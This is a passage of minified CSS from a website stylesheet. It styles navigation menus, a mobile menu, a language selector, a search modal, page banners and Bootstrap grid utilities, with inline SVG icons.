20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media 